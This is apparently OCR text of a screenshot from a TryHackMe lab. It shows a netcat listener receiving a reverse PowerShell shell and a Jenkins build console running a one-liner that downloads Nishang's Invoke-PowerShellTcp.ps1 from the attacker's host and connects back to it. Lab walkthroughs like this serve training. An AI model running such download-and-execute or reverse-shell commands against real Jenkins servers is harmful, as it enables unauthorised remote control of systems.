 Shells : nc —
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
~/tryhackme/nishang/Shells master
❯ nc -lnvp 3333
listening on [any] 3333 ...
connect to [10.6.29.149] from (UNKNOWN) [10.10.174.157] 49359
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>
project #17 Console [Jenki
Directory listing for /
10.10.174.157:8080/job/project/17/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins 2 search ? admin | log out
Jenkins project #17
Back to Project
Status
Changes
Console Output
View as plain text
Edit Build Information
Previous Build
Console Output
Progress:
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins4390893994076871754.bat
C:\Program Files (x86)\Jenkins\workspace\project>powershell iex (New-Object
Net.WebClient).DownloadString('http://10.6.29.149:8000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.6.29.149 -Port 3333